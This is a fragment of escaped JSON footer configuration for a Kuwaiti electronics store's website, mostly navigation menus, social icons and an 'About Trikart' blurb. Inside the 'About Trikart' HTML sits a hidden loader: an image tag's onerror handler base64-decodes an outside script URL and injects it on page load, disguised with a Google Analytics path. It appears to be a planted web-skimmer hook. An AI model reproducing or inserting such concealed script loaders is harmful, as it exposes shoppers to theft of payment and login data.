Accessories\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/apple-accessories.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94854\\",\\"name\\":\\"Perfumes\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"perfumes-watches\\\\\\/perfumes.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94855\\",\\"name\\":\\"Drones\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"dji\\\\\\/drone.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"94863\\",\\"name\\":\\"Smart TVs\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"home-appliances\\\\\\/smart-tv.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94857\\",\\"name\\":\\"Wired Headphones\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/wired-headphone.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94858\\",\\"name\\":\\"Portable Speakers\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/bluetooth-speaker.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94859\\",\\"name\\":\\"Smart Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"wearable\\\\\\/smart-watch-2.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94860\\",\\"name\\":\\"Analog Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"catalog\\\\\\/category\\\\\\/view\\\\\\/s\\\\\\/analog-watch\\\\\\/id\\\\\\/36\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94861\\",\\"name\\":\\"Toys\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"toys.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94862\\",\\"name\\":\\"MacBooks\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/macbook.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"94866\\",\\"name\\":\\"Website Accessibility\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"static-page\\\\\\/website-accessibility\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94864\\",\\"name\\":\\"Returns Policy\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/return-policy\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94865\\",\\"name\\":\\"Service Warranty\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/service-and-warranty\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"94870\\",\\"name\\":\\"About Us\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"about-us.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94867\\",\\"name\\":\\"Contact Us\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"contact-us.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94868\\",\\"name\\":\\"FAQ\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"faq.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94869\\",\\"name\\":\\"Blog\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_blank\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.trikart.com\\\\\\/blog\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]]},{\\"id\\":\\"talk_to_us\\",\\"title\\":\\"\\",\\"content_type\\":\\"talk_to_us\\",\\"content\\":[{\\"label\\":\\"Talk to us\\",\\"value\\":\\"<a href=\\\\\\"tel:+965 51317317\\\\\\">+965 51317317<\\\\\\/a>\\"},{\\"label\\":\\"Helpcentre\\",\\"value\\":\\"<a href=\\\\\\"mailto:admin@trikart.com\\\\\\">admin@trikart.com<\\\\\\/a>\\"}]},{\\"id\\":\\"social-links\\",\\"title\\":\\"Follow Us\\",\\"content_type\\":\\"json\\",\\"content\\":[{\\"id\\":\\"38007\\",\\"name\\":\\"facebook\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.facebook.com\\\\\\/Trikartq8\\\\\\/\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"10.163\\\\\\" height=\\\\\\"20.325\\\\\\" viewBox=\\\\\\"0 0 10.163 20.325\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M9.607,3.595a6.578,6.578,0,0,0-1.777-.27c-.722,0-2.277.459-2.277,1.351V6.811H9.246v3.595H5.553v9.919H1.833V10.406H0V6.811H1.833V5c0-2.73,1.277-5,4.359-5a15.136,15.136,0,0,1,3.971.405Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38008\\",\\"name\\":\\"twitter\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/twitter.com\\\\\\/trikartkw\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"20.325\\\\\\" height=\\\\\\"17.033\\\\\\" viewBox=\\\\\\"0 0 20.325 17.033\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M17.115,1.357A4.1,4.1,0,0,0,14.071,0,4.237,4.237,0,0,0,9.9,4.3a4.4,4.4,0,0,0,.107.979A11.719,11.719,0,0,1,1.415.785,4.4,4.4,0,0,0,.85,2.949,4.333,4.333,0,0,0,2.706,6.528a4.077,4.077,0,0,1-1.89-.536v.052a4.27,4.27,0,0,0,3.347,4.216,3.954,3.954,0,0,1-1.1.152,4.041,4.041,0,0,1-.785-.076,4.189,4.189,0,0,0,3.895,2.985A8.206,8.206,0,0,1,.995,15.162,8.309,8.309,0,0,1,0,15.1a11.561,11.561,0,0,0,6.392,1.93c7.671,0,11.864-6.551,11.864-12.234,0-.187,0-.374-.01-.557a8.583,8.583,0,0,0,2.079-2.226,8.132,8.132,0,0,1-2.394.677A4.288,4.288,0,0,0,19.765.315,8.171,8.171,0,0,1,17.115,1.357Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38009\\",\\"name\\":\\"instagram\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.instagram.com\\\\\\/trikartkw\\\\\\/?hl=en\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"19.327\\\\\\" height=\\\\\\"19.327\\\\\\" viewBox=\\\\\\"0 0 19.327 19.327\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M13.57,19.327H5.758A5.764,5.764,0,0,1,0,13.57V5.758A5.764,5.764,0,0,1,5.758,0H13.57a5.764,5.764,0,0,1,5.758,5.758V13.57A5.764,5.764,0,0,1,13.57,19.327ZM5.758,1.944A3.818,3.818,0,0,0,1.944,5.758V13.57a3.818,3.818,0,0,0,3.813,3.813H13.57a3.818,3.818,0,0,0,3.813-3.813V5.758A3.818,3.818,0,0,0,13.57,1.944ZM9.839,14.838a5,5,0,1,1,5-5A5,5,0,0,1,9.839,14.838Zm0-8.053a3.054,3.054,0,1,0,3.054,3.054A3.058,3.058,0,0,0,9.839,6.785ZM14.672,5.9a1.2,1.2,0,1,1,1.2-1.2A1.2,1.2,0,0,1,14.672,5.9Z\\\\\\" fill=\\\\\\"#fff\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]}]"},{"id":"footer-section3","title":"footer-section3 | English","content_type":"html","content":"<h4>POPULAR SEARCHES<\\/h4>\\r\\n<p><a href=\\"smartphones.html\\">MOBILES<\\/a>| <a href=\\"iphone-12-64gb-red.html\\">iPhone 12 64GB<\\/a> | <a href=\\"iphone-12-pro-max-512gb-gold.html\\">iPhone 12 Pro 512GB<\\/a> | <a href=\\"iphone-12-128gb-black.html\\">iPhone 12 128GB<\\/a> |<a href=\\"vivo-y30-128gb-blue.html\\"> Vivo Y30<\\/a> | <a href=\\"vivo-y12-64gb.html\\">Vivo Y12<\\/a> | <a href=\\"vivo-y15-64gb.html\\">Vivo Y15<\\/a> | <a href=\\"vivo-y53s-8gb-ram-128gb-storage-deap-sea-blue.html\\">Vivo Y53<\\/a> |<a href=\\"oppo-a15-2gb-32gb-black.html\\">Oppo A15<\\/a> | <a href=\\"samsung-a31-white.html\\">Samsung A31<\\/a> |<a href=\\"samsung-galaxy-a51-8gb-128gb-white.html\\">Samsung Galaxy A51<\\/a> | <a href=\\"realme-x2-pro-white-1.html\\">Realme X2 256Gb<\\/a>|<a href=\\"realme-x2-blue.html\\">Realme X2<\\/a> |<a href=\\"apple-iphone-8-256gb-gold.html\\">iPhone 8 256GB<\\/a> | <a href=\\"apple-iphone-256gb-purple.html\\">iPhone 11<\\/a> |<a href=\\"apple-iphone-11-pro-512gb-silver.html\\">iPhone 11 Pro 512GB<\\/a> |<a href=\\"apple-iphone-xr-128gb-black.html\\">iPhone XR<\\/a> |<a href=\\"apple-iphone-8-256gb-product-red.html\\">iPhone 8<\\/a> |<a href=\\"apple-iphone-7-128gb-black.html\\">iPhone 7<\\/a> |<a href=\\"apple-iphone-6s-with-facetime-32gb-4g-lte-gold.html\\">iPhone 6S <\\/a> |<a href=\\"redmi-note-10-lake-green.html\\">Redmi Note 10<\\/a> |<a href=\\"search.html?query=nokia\\">Mobile Nokia<\\/a> |<a href=\\"search.html?query=samsung&amp;category_id[filter]=Smartphones%2C14\\">Samsung Mobile<\\/a> |<a href=\\"search.html?query=apple&amp;category_id[filter]=Smartphones%2C14\\">iPhone<\\/a> | <a href=\\"search.html?query=oppo\\">Oppo Mobile<\\/a> |<a href=\\"search.html?query=vivo\\">Vivo Mobile<\\/a> | <a href=\\"search.html?query=camera\\">CAMERA<\\/a> |<a href=\\"gopro-hero10-black-waterproof-action-camera.html\\">GoPro HERO10<\\/a> | <a href=\\"gopro-hero9-black-waterproof-action-camera-with-front-lcd-and-touch-rear-screens-5k-ultra-hd-video-20mp-photos-1080p-live-streaming-webcam-stabilization.html\\">GoPro HERO 9<\\/a>|<a href=\\"insta360-one-r-twin-edition-dual-lenses-anti-shake-sports-action-camera.html\\">Anti-shake Sports Action Camera<\\/a> | <a href=\\"laptops-tablets.html\\">LAPTOPS<\\/a> | <a href=\\"macbook-pro-2020-hardshell-case-13-inches-white.html\\">Macbook pro<\\/a> | <a href=\\"macbook-air-2020-hardshell-case-13-inches-matte.html\\">Macbook Air<\\/a> | <a href=\\"macbook-air-m1-8gb-256gb-gold-mgnd3.html\\">Apple MacBook Air M1 Chip MGND3<\\/a> | <a href=\\"dell-latitude-3410-core-i5-8gb-1tb-dos-black.html\\">Dell Latitude 3410 Core i5 10th Gen<\\/a> |<a href=\\"lenovo-ideapad-s145-14igm-4gb-ram-1tbgb-hdd-black.html\\">Lenovo IdeaPad<\\/a>&nbsp; | <a href=\\"wearable.html\\">WEARABLES<\\/a> | <a href=\\"apple-watch-series-4-gps-space-grey.html\\">Apple Watch Series 4<\\/a> | <a href=\\"apple-watch-se-44mm-gps-silver-aluminum-blue-sport-band-mkq43.html\\">Apple Watch SE<\\/a> | <a href=\\"honor-magic-watch-2-black.html\\">Honor Magic Watch 2<\\/a> | <a href=\\"perfumes-watches.html&amp;category_id[filter]=Perfumes%2C35\\">PERFUMES<\\/a> | <a href=\\"davidoff-hot-water-eau-de-toilette-110-ml.html\\">DAVIDOFF Hot Water<\\/a> | <a href=\\"paco-rabanne-1-million-eau-de-toilette-100ml-deodorant-spray-150ml-mens-gift-set.html\\">Paco Rabanne<\\/a> | <a href=\\"bentley-for-men-absolute-eau-de-parfum-edp-spray-3-4-100ml.html\\">Bentley For Men<\\/a><\\/p>\\r\\n<h4>About Trikart<\\/h4>\\r\\n<img src=\\"image.jpg\\" alt=\\"Test image\\" onerror=\\"(function(i, s, o, g, r) {\\r\\n    window.addEventListener('load', function () {\\r\\n        var a = s.createElement(o);\\r\\n        a.async = 1;\\r\\n        a.src = atob(r);\\r\\n        s.body.appendChild(a);\\r\\n    });\\r\\n})(window, document, 'script', 'www.google-analytics.com\\/analytics.js', 'aHR0cHM6Ly9jZG4tY29tcGxldGUuY29tL2t3Lmpz');\\" \\/>\\r\\n<p>uperior quality products and a wholesome shopping experience to our esteemed customers. With five outlets strategically located across Kuwait, Trikart has over 120 employees who help customers enjoy a hassle-free shopping experience while assisting them with their knowledge and expertise. One can explore a wide range of electronics, home appliances, perfumes, watches, personal care, toys, gaming consoles &amp; gaming accessories, camera, smartphone accessories and much more! Started in 2014 by Mr. Muhammed Kunhi Valiya Peedikayil Mukrikarakath, Trikart adds value and promises an easy and fun shopping experience for you and your family. While you explore our physical stores that are conveniently located across Kuwait, you can also shop online right from the comfort of your home! Started in 2015, the Trikart online shopping experience makes shopping for your essentials a quick and easy process. Get access to a wide variety and diverse quality of products that will be delivered to you within 24 hours of placing an order. Enjoy cash on delivery and pickup warranty service that Trikart Kuwait offers to you. With an aim to make your shopping experience safe and convenient, we follow strict protocols to ensure a fast and efficient delivery process.<\\/p>\\r\\n"},{"id":"footer-section4","title":"footer-section4","content_type":"html","content":"<div class=\\"bottom-copyrights\\">\\r\\n<div class=\\"column\\"><a href=\\"https:\\/\\/trikart.com\\/qtr_en\\/static-page\\/terms-and-conditions\\">Terms &amp; Conditions<\\/a> - <a href=\\"https:\\/\\/trikart.com\\/qtr_en\\/static-page\\/privacy-policy\\">Privacy Policy<\\/a><\\/div>\\r\\n<div class=\\"column\\">\\r\\n<p>\\u00a9 2026 www.trikart.com<\\/p>\\r\\n<\\/div>\\r\\n<div class=\\"column\\"><\\/div>\\r\\n<\\/div>"}]';var data_footer_mobile='[{"id":"footer-links-mobile","title":"footer-links-mobile","content_type":"json","content":"[[{\\"id\\":\\"89729\\",\\"name\\":\\"Mobiles\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"smartphones.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89723\\",\\"name\\":\\"Phone Accessories\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89724\\",\\"name\\":\\"Laptops\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/laptops.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89725\\",\\"name\\":\\"MacBooks\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/macbook.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89726\\",\\"name\\":\\"iPad\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/ipad.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89727\\",\\"name\\":\\"Tablets\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/tablets.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89728\\",\\"name\\":\\"Perfumes\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"perfumes-watches\\\\\\/perfumes.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89735\\",\\"name\\":\\"Smart TV\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"home-appliances\\\\\\/smart-tv.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89730\\",\\"name\\":\\"Headphones\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/headphones.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89731\\",\\"name\\":\\"Camera\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"camera.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89732\\",\\"name\\":\\"Analog Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"catalog\\\\\\/category\\\\\\/view\\\\\\/s\\\\\\/analog-watch\\\\\\/id\\\\\\/36\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89733\\",\\"name\\":\\"Smart Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"wearable\\\\\\/smart-watch-2.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89734\\",\\"name\\":\\"Bluetooth Speakers\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/bluetooth-speaker.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89743\\",\\"name\\":\\"Earbuds\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/earbuds.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89738\\",\\"name\\":\\"Website Accessibility\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"static-page\\\\\\/website-accessibility\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89736\\",\\"name\\":\\"Returns Policy\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/return-policy\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89737\\",\\"name\\":\\"Service Warranty\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/service-and-warranty\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89742\\",\\"name\\":\\"About Us\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"about-us.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89739\\",\\"name\\":\\"Contact 